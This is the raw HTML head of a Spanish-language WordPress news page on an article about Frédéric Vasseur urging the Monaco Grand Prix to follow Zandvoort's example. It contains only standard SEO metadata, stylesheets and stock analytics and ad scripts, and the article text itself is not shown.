

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fanat1cos.com/news/frederic-vasseur-aconseja-al-gp-de-monaco-seguir-el-ejemplo-de-zandvoort/
body_size: 15721
content:
<!DOCTYPE html>
<html lang="es-AR">
<head><meta name = "B-verify" content = "b45bef01fe3eb87de2fed8608ff4df64cba811f5" />
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <!-- All css files are included here. -->
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Frédéric Vasseur aconseja al GP de Mónaco seguir el ejemplo de Zandvoort | Fanat1cos</title>
	<meta name="description" content="Para el francés, lo que se vivió en el circuito holandés de Zandvoort en el 2021 debería ser un ejemplo, para la organización del GP de Mónaco, entre otros, de cómo asegurarse un puesto en el calendario." />
	<link rel="canonical" href="https://www.fanat1cos.com/news/frederic-vasseur-aconseja-al-gp-de-monaco-seguir-el-ejemplo-de-zandvoort/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Frédéric Vasseur aconseja al GP de Mónaco seguir el ejemplo de Zandvoort | Fanat1cos" />
	<meta property="og:description" content="Para el francés, lo que se vivió en el circuito holandés de Zandvoort en el 2021 debería ser un ejemplo, para la organización del GP de Mónaco, entre otros, de cómo asegurarse un puesto en el calendario." />
	<meta property="og:url" content="https://www.fanat1cos.com/news/frederic-vasseur-aconseja-al-gp-de-monaco-seguir-el-ejemplo-de-zandvoort/" />
	<meta property="og:site_name" content="Fanat1cos" />
	<meta property="article:publisher" content="https://www.facebook.com/Fanat1coss/" />
	<meta property="og:image" content="https://www.fanat1cos.com/wp-content/uploads/2022/05/Vasseur-Carl-Bingham.png" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Fanat1cos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.fanat1cos.com/news/frederic-vasseur-aconseja-al-gp-de-monaco-seguir-el-ejemplo-de-zandvoort/","url":"https://www.fanat1cos.com/news/frederic-vasseur-aconseja-al-gp-de-monaco-seguir-el-ejemplo-de-zandvoort/","name":"Frédéric Vasseur aconseja al GP de Mónaco seguir el ejemplo de Zandvoort | Fanat1cos","isPartOf":{"@id":"https://www.fanat1cos.com/#website"},"primaryImageOfPage":{"@id":"https://www.fanat1cos.com/news/frederic-vasseur-aconseja-al-gp-de-monaco-seguir-el-ejemplo-de-zandvoort/#primaryimage"},"image":{"@id":"https://www.fanat1cos.com/news/frederic-vasseur-aconseja-al-gp-de-monaco-seguir-el-ejemplo-de-zandvoort/#primaryimage"},"thumbnailUrl":"https://www.fanat1cos.com/wp-content/uploads/2022/05/Vasseur-Carl-Bingham.png","datePublished":"2022-05-14T14:38:02+00:00","description":"Para el francés, lo que se vivió en el circuito holandés de Zandvoort en el 2021 debería ser un ejemplo, para la organización del GP de Mónaco, entre otros, de cómo asegurarse un puesto en el calendario.","breadcrumb":{"@id":"https://www.fanat1cos.com/news/frederic-vasseur-aconseja-al-gp-de-monaco-seguir-el-ejemplo-de-zandvoort/#breadcrumb"},"inLanguage":"es-AR","potentialAction":[{"@type":"ReadAction","target":["https://www.fanat1cos.com/news/frederic-vasseur-aconseja-al-gp-de-monaco-seguir-el-ejemplo-de-zandvoort/"]}]},{"@type":"ImageObject","inLanguage":"es-AR","@id":"https://www.fanat1cos.com/news/frederic-vasseur-aconseja-al-gp-de-monaco-seguir-el-ejemplo-de-zandvoort/#primaryimage","url":"https://www.fanat1cos.com/wp-content/uploads/2022/05/Vasseur-Carl-Bingham.png","contentUrl":"https://www.fanat1cos.com/wp-content/uploads/2022/05/Vasseur-Carl-Bingham.png","width":1200,"height":800,"caption":"Vasseur Bahrein 2022//Carl Bingham"},{"@type":"BreadcrumbList","@id":"https://www.fanat1cos.com/news/frederic-vasseur-aconseja-al-gp-de-monaco-seguir-el-ejemplo-de-zandvoort/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Inicio","item":"https://www.fanat1cos.com/"},{"@type":"ListItem","position":2,"name":"News","item":"https://www.fanat1cos.com/news/"},{"@type":"ListItem","position":3,"name":"Frédéric Vasseur aconseja al GP de Mónaco seguir el ejemplo de Zandvoort"}]},{"@type":"WebSite","@id":"https://www.fanat1cos.com/#website","url":"https://www.fanat1cos.com/","name":"Fanat1cos","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.fanat1cos.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es-AR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Fanat1cos &raquo; Feed" href="https://www.fanat1cos.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fanat1cos &raquo; RSS de los comentarios" href="https://www.fanat1cos.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fanat1cos &raquo; Frédéric Vasseur aconseja al GP de Mónaco seguir el ejemplo de Zandvoort RSS de los comentarios" href="https://www.fanat1cos.com/news/frederic-vasseur-aconseja-al-gp-de-monaco-seguir-el-ejemplo-de-zandvoort/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.fanat1cos.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.fanat1cos.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-polls-css' href='https://www.fanat1cos.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://www.fanat1cos.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='zmagazine-custom-style-css' href='https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/css/custom_style.css?ver=6.7.4' type='text/css' media='all' />
<style id='zmagazine-custom-style-inline-css' type='text/css'>
.bg-1{background:url(https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/images/bg_404.jpg)}
</style>
<link rel='stylesheet' id='zmagazine-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%2BCondensed%3A400%2C700%7CRoboto%3A400%2C500%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='//netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.min.css?ver=1.3.9' type='text/css' media='all' />
<!--[if IE 7]>
<link rel='stylesheet' id='fontawesome-ie-css' href='//netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome-ie7.min.css?ver=1.3.9' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='zmagazine-css' href='https://www.fanat1cos.com/wp-content/themes/zmagazine/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/css/bootstrap.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='zcore-css' href='https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/css/core.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='zshortcode-css' href='https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/css/shortcode/shortcodes.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='zmagazine-magazine_style-css' href='https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/css/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='zmagazine-responsive-css' href='https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/css/responsive.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='zmagazine-custom-css' href='https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/css/custom.css?ver=6.7.4' type='text/css' media='all' />
		<style>
			/* Accessible for screen readers but hidden from view */
			.fa-hidden { position:absolute; left:-10000px; top:auto; width:1px; height:1px; overflow:hidden; }
			.rtl .fa-hidden { left:10000px; }
			.fa-showtext { margin-right: 5px; }
		</style>
		<script type="text/javascript" src="https://www.fanat1cos.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.fanat1cos.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.fanat1cos.com/wp-content/plugins/zmagazine_vc_addon/js/api.js?ver=6.7.4" id="myapp-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-C30YRGQNNS" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.fanat1cos.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-C30YRGQNNS");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.fanat1cos.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fanat1cos.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.fanat1cos.com/?p=25074' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.fanat1cos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fanat1cos.com%2Fnews%2Ffrederic-vasseur-aconseja-al-gp-de-monaco-seguir-el-ejemplo-de-zandvoort%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.fanat1cos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fanat1cos.com%2Fnews%2Ffrederic-vasseur-aconseja-al-gp-de-monaco-seguir-el-ejemplo-de-zandvoort%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.168.0" /><style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.fanat1cos.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9532565984591843&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
